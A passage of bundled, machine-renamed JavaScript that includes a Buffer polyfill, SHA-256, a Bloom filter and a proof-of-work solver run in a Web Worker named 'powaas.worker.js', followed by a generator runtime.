Y(this,t,r,-BigInt(\"0x8000000000000000\"),BigInt(\"0x7fffffffffffffff\"))})),d.prototype.writeBigInt64BE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return W(this,t,r,-BigInt(\"0x8000000000000000\"),BigInt(\"0x7fffffffffffffff\"))})),d.prototype.writeFloatLE=function(t,r,e){return H(this,t,r,!0,e)},d.prototype.writeFloatBE=function(t,r,e){return H(this,t,r,!1,e)},d.prototype.writeDoubleLE=function(t,r,e){return V(this,t,r,!0,e)},d.prototype.writeDoubleBE=function(t,r,e){return V(this,t,r,!1,e)},d.prototype.copy=function(t,r,e,n){if(!d.isBuffer(t))throw new TypeError(\"argument should be a Buffer\");if(e||(e=0),n||0===n||(n=this.length),r>=t.length&&(r=t.length),r||(r=0),n>0&&n<e&&(n=e),n===e)return 0;if(0===t.length||0===this.length)return 0;if(r<0)throw new RangeError(\"targetStart out of bounds\");if(e<0||e>=this.length)throw new RangeError(\"Index out of range\");if(n<0)throw new RangeError(\"sourceEnd out of bounds\");n>this.length&&(n=this.length),t.length-r<n-e&&(n=t.length-r+e);var o=n-e;return this===t&&\"function\"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(r,e,n):Uint8Array.prototype.set.call(t,this.subarray(e,n),r),o},d.prototype.fill=function(t,r,e,n){if(\"string\"==typeof t){if(\"string\"==typeof r?(n=r,r=0,e=this.length):\"string\"==typeof e&&(n=e,e=this.length),void 0!==n&&\"string\"!=typeof n)throw new TypeError(\"encoding must be a string\");if(\"string\"==typeof n&&!d.isEncoding(n))throw new TypeError(\"Unknown encoding: \"+n);if(1===t.length){var o=t.charCodeAt(0);(\"utf8\"===n&&o<128||\"latin1\"===n)&&(t=o)}}else\"number\"==typeof t?t&=255:\"boolean\"==typeof t&&(t=Number(t));if(r<0||this.length<r||this.length<e)throw new RangeError(\"Out of range index\");if(e<=r)return this;var i;if(r>>>=0,e=void 0===e?this.length:e>>>0,t||(t=0),\"number\"==typeof t)for(i=r;i<e;++i)this[i]=t;else{var f=d.isBuffer(t)?t:d.from(t,n),u=f.length;if(0===u)throw new TypeError('The value \"'+t+'\" is invalid for argument \"value\"');for(i=0;i<e-r;++i)this[i+r]=f[i%u]}return this};var q={};function J(t,r,e){q[t]=function(e){!function(t,r){if(\"function\"!=typeof r&&null!==r)throw new TypeError(\"Super expression must either be null or a function\");t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,\"prototype\",{writable:!1}),r&&i(t,r)}(p,e);var u,h,a,c=f(p);function p(){var e;return n(this,p),e=c.call(this),Object.defineProperty(s(e),\"message\",{value:r.apply(s(e),arguments),writable:!0,configurable:!0}),e.name=\"\".concat(e.name,\" [\").concat(t,\"]\"),e.stack,delete e.name,e}return u=p,(h=[{key:\"code\",get:function(){return t},set:function(t){Object.defineProperty(this,\"code\",{configurable:!0,enumerable:!0,value:t,writable:!0})}},{key:\"toString\",value:function(){return\"\".concat(this.name,\" [\").concat(t,\"]: \").concat(this.message)}}])&&o(u.prototype,h),a&&o(u,a),Object.defineProperty(u,\"prototype\",{writable:!1}),p}(e)}function Z(t){for(var r=\"\",e=t.length,n=\"-\"===t[0]?1:0;e>=n+4;e-=3)r=\"_\".concat(t.slice(e-3,e)).concat(r);return\"\".concat(t.slice(0,e)).concat(r)}function K(t,r,e,n,o,i){if(t>e||t<r){var f,u=\"bigint\"==typeof r?\"n\":\"\";throw f=i>3?0===r||r===BigInt(0)?\">= 0\".concat(u,\" and < 2\").concat(u,\" ** \").concat(8*(i+1)).concat(u):\">= -(2\".concat(u,\" ** \").concat(8*(i+1)-1).concat(u,\") and < 2 ** \")+\"\".concat(8*(i+1)-1).concat(u):\">= \".concat(r).concat(u,\" and <= \").concat(e).concat(u),new q.ERR_OUT_OF_RANGE(\"value\",f,t)}!function(t,r,e){Q(r,\"offset\"),void 0!==t[r]&&void 0!==t[r+e]||X(r,t.length-(e+1))}(n,o,i)}function Q(t,r){if(\"number\"!=typeof t)throw new q.ERR_INVALID_ARG_TYPE(r,\"number\",t)}function X(t,r,e){if(Math.floor(t)!==t)throw Q(t,e),new q.ERR_OUT_OF_RANGE(e||\"offset\",\"an integer\",t);if(r<0)throw new q.ERR_BUFFER_OUT_OF_BOUNDS;throw new q.ERR_OUT_OF_RANGE(e||\"offset\",\">= \".concat(e?1:0,\" and <= \").concat(r),t)}J(\"ERR_BUFFER_OUT_OF_BOUNDS\",(function(t){return t?\"\".concat(t,\" is outside of buffer bounds\"):\"Attempt to access memory outside buffer bounds\"}),RangeError),J(\"ERR_INVALID_ARG_TYPE\",(function(t,r){return'The \"'.concat(t,'\" argument must be of type number. Received type ').concat(a(r))}),TypeError),J(\"ERR_OUT_OF_RANGE\",(function(t,r,e){var n='The value of \"'.concat(t,'\" is out of range.'),o=e;return Number.isInteger(e)&&Math.abs(e)>Math.pow(2,32)?o=Z(String(e)):\"bigint\"==typeof e&&(o=String(e),(e>Math.pow(BigInt(2),BigInt(32))||e<-Math.pow(BigInt(2),BigInt(32)))&&(o=Z(o)),o+=\"n\"),n+=\" It must be \".concat(r,\". Received \").concat(o)}),RangeError);var $=/[^+/0-9A-Za-z-_]/g;function tt(t,r){var e;r=r||1/0;for(var n=t.length,o=null,i=[],f=0;f<n;++f){if((e=t.charCodeAt(f))>55295&&e<57344){if(!o){if(e>56319){(r-=3)>-1&&i.push(239,191,189);continue}if(f+1===n){(r-=3)>-1&&i.push(239,191,189);continue}o=e;continue}if(e<56320){(r-=3)>-1&&i.push(239,191,189),o=e;continue}e=65536+(o-55296<<10|e-56320)}else o&&(r-=3)>-1&&i.push(239,191,189);if(o=null,e<128){if((r-=1)<0)break;i.push(e)}else if(e<2048){if((r-=2)<0)break;i.push(e>>6|192,63&e|128)}else if(e<65536){if((r-=3)<0)break;i.push(e>>12|224,e>>6&63|128,63&e|128)}else{if(!(e<1114112))throw new Error(\"Invalid code point\");if((r-=4)<0)break;i.push(e>>18|240,e>>12&63|128,e>>6&63|128,63&e|128)}}return i}function rt(t){return c.toByteArray(function(t){if((t=(t=t.split(\"=\")[0]).trim().replace($,\"\")).length<2)return\"\";for(;t.length%4!=0;)t+=\"=\";return t}(t))}function et(t,r,e,n){var o;for(o=0;o<n&&!(o+e>=r.length||o>=t.length);++o)r[o+e]=t[o];return o}function nt(t,r){return t instanceof r||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===r.name}function ot(t){return t!=t}var it=function(){for(var t=\"0123456789abcdef\",r=new Array(256),e=0;e<16;++e)for(var n=16*e,o=0;o<16;++o)r[n+o]=t[e]+t[o];return r}();function ft(t){return\"undefined\"==typeof BigInt?ut:t}function ut(){throw new Error(\"BigInt not supported\")}},429:function(t,r){r.read=function(t,r,e,n,o){var i,f,u=8*o-n-1,s=(1<<u)-1,h=s>>1,a=-7,c=e?o-1:0,p=e?-1:1,l=t[r+c];for(c+=p,i=l&(1<<-a)-1,l>>=-a,a+=u;a>0;i=256*i+t[r+c],c+=p,a-=8);for(f=i&(1<<-a)-1,i>>=-a,a+=n;a>0;f=256*f+t[r+c],c+=p,a-=8);if(0===i)i=1-h;else{if(i===s)return f?NaN:1/0*(l?-1:1);f+=Math.pow(2,n),i-=h}return(l?-1:1)*f*Math.pow(2,i-n)},r.write=function(t,r,e,n,o,i){var f,u,s,h=8*i-o-1,a=(1<<h)-1,c=a>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?0:i-1,g=n?1:-1,y=r<0||0===r&&1/r<0?1:0;for(r=Math.abs(r),isNaN(r)||r===1/0?(u=isNaN(r)?1:0,f=a):(f=Math.floor(Math.log(r)/Math.LN2),r*(s=Math.pow(2,-f))<1&&(f--,s*=2),(r+=f+c>=1?p/s:p*Math.pow(2,1-c))*s>=2&&(f++,s/=2),f+c>=a?(u=0,f=a):f+c>=1?(u=(r*s-1)*Math.pow(2,o),f+=c):(u=r*Math.pow(2,c-1)*Math.pow(2,o),f=0));o>=8;t[e+l]=255&u,l+=g,u/=256,o-=8);for(f=f<<o|u,h+=o;h>0;t[e+l]=255&f,l+=g,f/=256,h-=8);t[e+l-g]|=128*y}},474:function(t,r,e){\"use strict\";var n=e(957),o=e(158);function i(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian=\"big\",this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}r.BlockHash=i,i.prototype.update=function(t,r){if(t=n.toArray(t,r),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var e=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-e,t.length),0===this.pending.length&&(this.pending=null),t=n.join32(t,0,t.length-e,this.endian);for(var o=0;o<t.length;o+=this._delta32)this._update(t,o,o+this._delta32)}return this},i.prototype.digest=function(t){return this.update(this._pad()),o(null===this.pending),this._digest(t)},i.prototype._pad=function(){var t=this.pendingTotal,r=this._delta8,e=r-(t+this.padLength)%r,n=new Array(e+this.padLength);n[0]=128;for(var o=1;o<e;o++)n[o]=0;if(t<<=3,\"big\"===this.endian){for(var i=8;i<this.padLength;i++)n[o++]=0;n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=t>>>24&255,n[o++]=t>>>16&255,n[o++]=t>>>8&255,n[o++]=255&t}else for(n[o++]=255&t,n[o++]=t>>>8&255,n[o++]=t>>>16&255,n[o++]=t>>>24&255,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,i=8;i<this.padLength;i++)n[o++]=0;return n}},670:function(t,r,e){\"use strict\";var n=e(957),o=e(474),i=e(255),f=e(158),u=n.sum32,s=n.sum32_4,h=n.sum32_5,a=i.ch32,c=i.maj32,p=i.s0_256,l=i.s1_256,g=i.g0_256,y=i.g1_256,d=o.BlockHash,v=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function w(){if(!(this instanceof w))return new w;d.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=v,this.W=new Array(64)}n.inherits(w,d),t.exports=w,w.blockSize=512,w.outSize=256,w.hmacStrength=192,w.padLength=64,w.prototype._update=function(t,r){for(var e=this.W,n=0;n<16;n++)e[n]=t[r+n];for(;n<e.length;n++)e[n]=s(y(e[n-2]),e[n-7],g(e[n-15]),e[n-16]);var o=this.h[0],i=this.h[1],d=this.h[2],v=this.h[3],w=this.h[4],b=this.h[5],m=this.h[6],B=this.h[7];for(f(this.k.length===e.length),n=0;n<e.length;n++){var E=h(B,l(w),a(w,b,m),this.k[n],e[n]),A=u(p(o),c(o,i,d));B=m,m=b,b=w,w=u(v,E),v=d,d=i,i=o,o=u(E,A)}this.h[0]=u(this.h[0],o),this.h[1]=u(this.h[1],i),this.h[2]=u(this.h[2],d),this.h[3]=u(this.h[3],v),this.h[4]=u(this.h[4],w),this.h[5]=u(this.h[5],b),this.h[6]=u(this.h[6],m),this.h[7]=u(this.h[7],B)},w.prototype._digest=function(t){return\"hex\"===t?n.toHex32(this.h,\"big\"):n.split32(this.h,\"big\")}},255:function(t,r,e){\"use strict\";var n=e(957).rotr32;function o(t,r,e){return t&r^~t&e}function i(t,r,e){return t&r^t&e^r&e}function f(t,r,e){return t^r^e}r.ft_1=function(t,r,e,n){return 0===t?o(r,e,n):1===t||3===t?f(r,e,n):2===t?i(r,e,n):void 0},r.ch32=o,r.maj32=i,r.p32=f,r.s0_256=function(t){return n(t,2)^n(t,13)^n(t,22)},r.s1_256=function(t){return n(t,6)^n(t,11)^n(t,25)},r.g0_256=function(t){return n(t,7)^n(t,18)^t>>>3},r.g1_256=function(t){return n(t,17)^n(t,19)^t>>>10}},957:function(t,r,e){\"use strict\";var n=e(158),o=e(842);function i(t,r){return 55296==(64512&t.charCodeAt(r))&&(!(r<0||r+1>=t.length)&&56320==(64512&t.charCodeAt(r+1)))}function f(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function u(t){return 1===t.length?\"0\"+t:t}function s(t){return 7===t.length?\"0\"+t:6===t.length?\"00\"+t:5===t.length?\"000\"+t:4===t.length?\"0000\"+t:3===t.length?\"00000\"+t:2===t.length?\"000000\"+t:1===t.length?\"0000000\"+t:t}r.inherits=o,r.toArray=function(t,r){if(Array.isArray(t))return t.slice();if(!t)return[];var e=[];if(\"string\"==typeof t)if(r){if(\"hex\"===r)for((t=t.replace(/[^a-z0-9]+/gi,\"\")).length%2!=0&&(t=\"0\"+t),o=0;o<t.length;o+=2)e.push(parseInt(t[o]+t[o+1],16))}else for(var n=0,o=0;o<t.length;o++){var f=t.charCodeAt(o);f<128?e[n++]=f:f<2048?(e[n++]=f>>6|192,e[n++]=63&f|128):i(t,o)?(f=65536+((1023&f)<<10)+(1023&t.charCodeAt(++o)),e[n++]=f>>18|240,e[n++]=f>>12&63|128,e[n++]=f>>6&63|128,e[n++]=63&f|128):(e[n++]=f>>12|224,e[n++]=f>>6&63|128,e[n++]=63&f|128)}else for(o=0;o<t.length;o++)e[o]=0|t[o];return e},r.toHex=function(t){for(var r=\"\",e=0;e<t.length;e++)r+=u(t[e].toString(16));return r},r.htonl=f,r.toHex32=function(t,r){for(var e=\"\",n=0;n<t.length;n++){var o=t[n];\"little\"===r&&(o=f(o)),e+=s(o.toString(16))}return e},r.zero2=u,r.zero8=s,r.join32=function(t,r,e,o){var i=e-r;n(i%4==0);for(var f=new Array(i/4),u=0,s=r;u<f.length;u++,s+=4){var h;h=\"big\"===o?t[s]<<24|t[s+1]<<16|t[s+2]<<8|t[s+3]:t[s+3]<<24|t[s+2]<<16|t[s+1]<<8|t[s],f[u]=h>>>0}return f},r.split32=function(t,r){for(var e=new Array(4*t.length),n=0,o=0;n<t.length;n++,o+=4){var i=t[n];\"big\"===r?(e[o]=i>>>24,e[o+1]=i>>>16&255,e[o+2]=i>>>8&255,e[o+3]=255&i):(e[o+3]=i>>>24,e[o+2]=i>>>16&255,e[o+1]=i>>>8&255,e[o]=255&i)}return e},r.rotr32=function(t,r){return t>>>r|t<<32-r},r.rotl32=function(t,r){return t<<r|t>>>32-r},r.sum32=function(t,r){return t+r>>>0},r.sum32_3=function(t,r,e){return t+r+e>>>0},r.sum32_4=function(t,r,e,n){return t+r+e+n>>>0},r.sum32_5=function(t,r,e,n,o){return t+r+e+n+o>>>0},r.sum64=function(t,r,e,n){var o=t[r],i=n+t[r+1]>>>0,f=(i<n?1:0)+e+o;t[r]=f>>>0,t[r+1]=i},r.sum64_hi=function(t,r,e,n){return(r+n>>>0<r?1:0)+t+e>>>0},r.sum64_lo=function(t,r,e,n){return r+n>>>0},r.sum64_4_hi=function(t,r,e,n,o,i,f,u){var s=0,h=r;return s+=(h=h+n>>>0)<r?1:0,s+=(h=h+i>>>0)<i?1:0,t+e+o+f+(s+=(h=h+u>>>0)<u?1:0)>>>0},r.sum64_4_lo=function(t,r,e,n,o,i,f,u){return r+n+i+u>>>0},r.sum64_5_hi=function(t,r,e,n,o,i,f,u,s,h){var a=0,c=r;return a+=(c=c+n>>>0)<r?1:0,a+=(c=c+i>>>0)<i?1:0,a+=(c=c+u>>>0)<u?1:0,t+e+o+f+s+(a+=(c=c+h>>>0)<h?1:0)>>>0},r.sum64_5_lo=function(t,r,e,n,o,i,f,u,s,h){return r+n+i+u+h>>>0},r.rotr64_hi=function(t,r,e){return(r<<32-e|t>>>e)>>>0},r.rotr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0},r.shr64_hi=function(t,r,e){return t>>>e},r.shr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0}},842:function(t){\"function\"==typeof Object.create?t.exports=function(t,r){r&&(t.super_=r,t.prototype=Object.create(r.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,r){if(r){t.super_=r;var e=function(){};e.prototype=r.prototype,t.prototype=new e,t.prototype.constructor=t}}},158:function(t){function r(t,r){if(!t)throw new Error(r||\"Assertion failed\")}t.exports=r,r.equal=function(t,r,e){if(t!=r)throw new Error(e||\"Assertion failed: \"+t+\" != \"+r)}},1:function(t,r,e){\"use strict\";r.utils=e(897),r.Bloom=e(492),r.Solver=e(634),r.Verifier=e(865)},492:function(t){\"use strict\";function r(t,r,e){this.filter=new Uint32Array(Math.ceil(t/32)),this.size=t,this.n=r,this.tweak=e}function e(t,r){var e,n,o,i=65535&t,f=65535&r;return o=(t>>>16)*f+(r>>>16)*i&65535,(e=(o+=(n=i*f)>>>16)<<16|(n&=65535))<0&&(e+=4294967296),e}function n(t,r){var e=t+r&4294967295;return e<0&&(e+=4294967296),e}function o(t,r){return t<<r|t>>>32-r}t.exports=r,r.prototype.hash=function(t,r){return function(t,r){var i,f,u,s,h=3432918353,a=461845907,c=15,p=13,l=5,g=3864292196,y=r;for(i=0;i+4<=t.length;i+=4)f=e(f=t[i]|t[i+1]<<8|t[i+2]<<16|t[i+3]<<24,h),f=e(f=o(f,c),a),y=n(y=e(y=o(y^=f,p),l),g);if(i!==t.length){for(u=0,s=t.length-1;s>=i;s--)u=u<<8|t[s];(u=o(u=e(u,h),c))<0&&(u+=4294967296),y^=u=e(u,a)}y^=t.length,y=e(y^=y>>>16,2246822507),y=e(y^=y>>>13,3266489909),(y^=y>>>16)<0&&(y+=4294967296);return y}(t,n(e(r,4221880213),this.tweak))%this.size},r.prototype.reset=function(){this.filter.fill(0)},r.prototype.add=function(t){for(var r=0;r<this.n;r++){var e=this.hash(t,r),n=1<<(31&e),o=e>>5;this.filter[o]|=n}},r.prototype.test=function(t){for(var r=0;r<this.n;r++){var e=this.hash(t,r),n=1<<(31&e),o=e>>5;if(0==(this.filter[o]&n))return!1}return!0}},634:function(t,r,e){\"use strict\";var n=e(897);function o(){}t.exports=o,o.prototype._genNonce=function(t){for(var r=Date.now(),e=n.writeTimestamp(t,r,0),o=e+4*((t.length-e)/4|0);e<o;e+=4)n.writeUInt32(t,4294967296*Math.random()>>>0,e);for(;e<t.length;e++)t[e]=256*Math.random()>>>0},o.prototype.solve=function(t,r){for(var e=n.allocBuffer(16);;){this._genNonce(e);var o=n.hash(e,r);if(n.checkComplexity(o,t))return e}}},897:function(t,r,e){\"use strict\";var n=e(670);function o(t,r){return(t[r]<<24|t[r+1]<<16|t[r+2]<<8|t[r+3])>>>0}function i(t,r,e){return t[e]=r>>>24&255,t[e+1]=r>>>16&255,t[e+2]=r>>>8&255,t[e+3]=255&r,e+4}r.EMPTY_BUFFER=[],r.allocBuffer=function(t){for(var r=new Array(t),e=0;e<r.length;e++)r[e]=0;return r},r.readUInt32=o,r.writeUInt32=i,r.writeTimestamp=function(t,r,e){var n=(4294967295&r)>>>0;return e=i(t,r/4294967296>>>0,e),i(t,n,e)},r.readTimestamp=function(t,r){return 4294967296*o(t,r)+o(t,r+4)},r.hash=function(t,r){var e=n();return r&&e.update(r),e.update(t),e.digest()},r.checkComplexity=e(591).checkComplexity},591:function(t,r,e){\"use strict\";var n=e(158);r.checkComplexity=function(t,r){n(r<8*t.length,\"Complexity is too high\");var e,o=0;for(e=0;e<=r-8;e+=8,o++)if(0!==t[o])return!1;var i=255<<8+e-r;return 0==(t[o]&i)}},865:function(t,r,e){\"use strict\";var n=e(1),o=n.utils,i=n.Bloom;function f(t){var r=function(){return new i(t.size,t.n,4294967296*Math.random()>>>0)};this.blooms=[r(),r()],this.complexity=t.complexity,this.validity=t.validity||6e4,this.prefix=t.prefix||o.EMPTY_BUFFER}t.exports=f,f.prototype.check=function(t,r){var e=this.prefix;if(t.length<8)return!1;if(t.length>32)return!1;var n=o.readTimestamp(t,0),i=Date.now();if(Math.abs(n-i)>this.validity)return!1;for(var f=0;f<this.blooms.length;f++)if(this.blooms[f].test(t))return!1;var u=o.hash(t,e);return!!o.checkComplexity(u,r||this.complexity)&&(this.blooms[0].add(t),!0)},f.prototype.reset=function(){this.blooms[1].reset();var t=this.blooms[0];this.blooms[0]=this.blooms[1],this.blooms[1]=t}}},r={};function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n](i,i.exports,e),i.exports}e.d=function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)};var n={};!function(){\"use strict\";e.d(n,{solve:function(){return o}});var t=e(1),r=e(423);function o(e){try{var n=Date.now(),o=new t.Solver,i=r.lW.from(e.prefix,\"hex\"),f=o.solve(e.complexity,i),u=Date.now()-n;return{status:\"ok\",id:e.id,nonce:r.lW.from(f).toString(\"hex\"),calctime:u}}catch(t){return{status:\"error\",id:e.id,error:t}}}addEventListener(\"message\",(function(t){var r,e=t.data.type,o=t.data.method,i=t.data.id,f=t.data.params;\"RPC\"===e&&o&&((r=n[o])?Promise.resolve().then((function(){return r.apply(n,f)})):Promise.reject(\"No such method\")).then((function(t){postMessage({type:\"RPC\",id:i,result:t})})).catch((function(t){var r={message:t};t.stack&&(r.message=t.message,r.stack=t.stack,r.name=t.name),postMessage({type:\"RPC\",id:i,error:r})}))})),postMessage({type:\"RPC\",method:\"ready\"})}()}();"]));
                var sd = new Worker(sX, {
                  name: "powaas.worker.js"
                });
                URL.revokeObjectURL(sX);
                sk(sd, sL);
                return sd;
              };
            }
          };
          var sM = {};
          s7.n = function (sW) {
            var ss = sW && sW.__esModule ? function () {
              return sW.default;
            } : function () {
              return sW;
            };
            s7.d(ss, {
              a: ss
            });
            return ss;
          };
          s7.d = function (sW, ss) {
            for (var sD in ss) {
              if (s7.o(ss, sD) && !s7.o(sW, sD)) {
                Object.defineProperty(sW, sD, {
                  enumerable: true,
                  get: ss[sD]
                });
              }
            }
          };
          s7.o = function (sW, ss) {
            return Object.prototype.hasOwnProperty.call(sW, ss);
          };
          s7.r = function (sW) {
            if (typeof Symbol != "undefined" && Symbol.toStringTag) {
              Object.defineProperty(sW, Symbol.toStringTag, {
                value: "Module"
              });
            }
            Object.defineProperty(sW, "__esModule", {
              value: true
            });
          };
          s8 = {};
          (function () {
            'use strict';
  
            function sW(sy) {
              return (sW = typeof Symbol == "function" && _typeof(Symbol.iterator) == "symbol" ? function (sI) {
                return _typeof(sI);
              } : function (sI) {
                if (sI && typeof Symbol == "function" && sI.constructor === Symbol && sI !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return _typeof(sI);
                }
              })(sy);
            }
            function ss() {
              function sy(sO, sc, sn) {
                Object.defineProperty(sO, sc, {
                  value: sn,
                  enumerable: true,
                  configurable: true,
                  writable: true
                });
                return sO[sc];
              }
              function sI(sO, sc, sn, sZ) {
                var sf;
                var sE;
                var sw;
                var si;
                var sB = sc && sc.prototype instanceof sC ? sc : sC;
                var sj = Object.create(sB.prototype);
                var sq = new sY(sZ || []);
                sf = sO;
                sE = sn;
                sw = sq;
                si = "suspendedStart";
                sj._invoke = function (D0, D1) {
                  var D2;
                  var D3;
                  var D4;
                  if (si === "executing") {
                    throw new Error("Generator is already running");
                  }
                  if (si === "completed") {
                    if (D0 === "throw") {
                      throw D1;
                    }
                    return {
                      value: undefined,
                      done: true
                    };
                  }
                  sw.method = D0;
                  sw.arg = D1;
                  while (true) {
                    if ((D2 = sw.delegate) && (D3 = sG(D2, sw))) {
                      if (D3 === so) {
                        continue;
                      }
                      return D3;
                    }
                    if (sw.method === "next") {
                      sw.sent = sw._sent = sw.arg;
                    } else if (sw.method === "throw") {
                      if (si === "suspendedStart") {
                        si = "completed";
                        throw sw.arg;
                      }
                      sw.dispatchException(sw.arg);
                    } else if (sw.method === "return") {
                      sw.abrupt("return", sw.arg);
                    }
                    si = "executing";
                    if ((D4 = sR(sf, sE, sw)).type === "normal") {
                      si = sw.done ? "completed" : "suspendedYield";
                      if (D4.arg === so) {
                        continue;
                      }
                      return {
                        value: D4.arg,
                        done: sw.done
                      };
                    }
                    if (D4.type === "throw") {
                      si = "completed";
                      sw.method = "throw";
                      sw.arg = D4.arg;
                    }
                  }
                };
                return sj;
              }
              function sR(sO, sc, sn) {
                try {
                  return {
                    type: "normal",
                    arg: sO.call(sc, sn)
                  };
                } catch (sZ) {
                  return {
                    type: "throw",
                    arg: sZ
                  };
                }
              }
              function sC() {}
              function sP() {}
              function sN() {}
              function sv(sO) {
                ["next", "throw", "return"].forEach(function (sc) {
                  sy(sO, sc, function (sn) {
                    return this._invoke(sc, sn);
                  });
                });
              }
              function sa(sO, sc) {
                function sn(sf, sE, sw, si) {
                  var sB;
                  var sj;
                  var sq = sR(sO[sf], sO, sE);
                  if (sq.type !== "throw") {
                    if ((sj = (sB = sq.arg).value) && sW(sj) == "object" && sT.call(sj, "__await")) {
                      return sc.resolve(sj.__await).then(function (D0) {
                        sn("next", D0, sw, si);
                      }, function (D0) {
                        sn("throw", D0, sw, si);
                      });
                    } else {
                      return sc.resolve(sj).then(function (D0) {
                        sB.value = D0;
                        sw(sB);
                      }, function (D0) {
                        return sn("throw", D0, sw, si);
                      });
                    }
                  }
                  si(sq.arg);
                }
                var sZ;
                this._invoke = function (sf, sE) {
                  function sw() {
                    return new sc(function (si, sB) {
                      sn(sf, sE, si, sB);
                    });
                  }
                  return sZ = sZ ? sZ.then(sw, sw) : sw();
                };
              }
              function sG(sO, sc) {
                var sn;
                var sZ;
                var sf = sO.iterator[sc.method];
                if (sf === undefined) {
                  sc.delegate = null;
                  if (sc.method === "throw") {
                    if (sO.iterator.return && (sc.method = "return", sc.arg = undefined, sG(sO, sc), sc.method === "throw")) {
                      return so;
                    }
                    sc.method = "throw";
                    sc.arg = new TypeError("The iterator does not provide a 'throw' method");
                  }
                  return so;
                }
                if ((sn = sR(sf, sO.iterator, sc.arg)).type === "throw") {
                  sc.method = "throw";
                  sc.arg = sn.arg;
                  sc.delegate = null;
                  return so;
                } else if (sZ = sn.arg) {
                  if (sZ.done) {
                    sc[sO.resultName] = sZ.value;
                    sc.next = sO.nextLoc;
                    if (sc.method !== "return") {
                      sc.method = "next";
                      sc.arg = undefined;
                    }
                    sc.delegate = null;
                    return so;
                  } else {
                    return sZ;
                  }
                } else {
                  sc.method = "throw";
                  sc.arg = new TypeError("iterator result is not an object");
                  sc.delegate = null;
                  return so;
                }
              }
              function sr(sO) {
                var sc = {
                  tryLoc: sO[0]
                };
                if (1 in sO) {
                  sc.catchLoc = sO[1];
                }
                if (2 in sO) {
                  sc.finallyLoc = sO[2];
                  sc.afterLoc = sO[3];
                }
                this.tryEntries.push(sc);
              }
              function sh(sO) {
                var sc = sO.completion || {};
                sc.type = "normal";
                delete sc.arg;
                sO.completion = sc;
              }
              function sY(sO) {
                this.tryEntries = [{
                  tryLoc: "root"
                }];
                sO.forEach(sr, this);
                this.reset(true);
              }
              function sF(sO) {
                var sc;
                var sn;
                var sZ;
                if (sO) {
                  if (sc = sO[sA]) {
                    return sc.call(sO);
                  }
                  if (typeof sO.next == "function") {
                    return sO;
                  }
                  if (!isNaN(sO.length)) {
                    sn = -1;
                    return (sZ = function sf() {
                      while (++sn < sO.length) {
                        if (sT.call(sO, sn)) {
                          sf.value = sO[sn];
                          sf.done = false;
                          return sf;
                        }
                      }
                      sf.value = undefined;
                      sf.done = true;
                      return sf;
                    }).next = sZ;
                  }
                }
                return {
                  next: sJ
                };
              }
              function sJ() {
                return {
                  value: undefined,
                  done: true
                };
              }
              var sx;
              var sp;
              var sT;
              var sH;
              var sA;
              var sV;
              var sm;
              var so;
              var sz;
              var sS;
              var sb;
              var sg;
              ss = function () {
                return sx;
              };
              sx = {};
              sp = Object.prototype;
              sT = sp.hasOwnProperty;
              sH = typeof Symbol == "function" ? Symbol : {};
              sA = sH.iterator || "@@iterator";
              sV = sH.asyncIterator || "@@asyncIterator";
              sm = sH.toStringTag || "@@toStringTag";
              try {
                sy({}, "");
              } catch (sO) {
                sy = function (sc, sn, sZ) {
                  return sc[sn] = sZ;
                };
              }
              sx.wrap = sI;
              so = {};
              sy(sz = {}, sA, function () {
                return this;
              });
              if ((sb = (sS = Object.getPrototypeOf) && sS(sS(sF([])))) && sb !== sp && sT.call(sb, sA)) {
                sz = sb;
              }
              sg = sN.prototype = sC.prototype = Object.create(sz);
              sP.prototype = sN;
              sy(sg, "constructor", sN);
              sy(sN, "constructor", sP);
              sP.displayName = sy(sN, sm, "GeneratorFunction");
              sx.isGeneratorFunction = function (sc) {
                var sn = typeof sc == "function" && sc.constructor;
                return !!sn && (sn === sP || (sn.displayName || sn.name) === "GeneratorFunction");
              };
              sx.mark = function (sc) {
                if (Object.setPrototypeOf) {
                  Object.setPrototypeOf(sc, sN);
                } else {
                  sc.__proto__ = sN;
                  sy(sc, sm, "GeneratorFunction");
                }
                sc.prototype = Object.create(sg);
                return sc;
              };
              sx.awrap = function (sc) {
                return {
                  __await: sc
                };
              };
              sv(sa.prototype);
              sy(sa.prototype, sV, function () {
                return this;
              });
              sx.AsyncIterator = sa;
              sx.async = function (sc, sn, sZ, sf, sE = Promise) {
                var sw = new sa(sI(sc, sn, sZ, sf), sE);
                if (sx.isGeneratorFunction(sn)) {
                  return sw;
                } else {
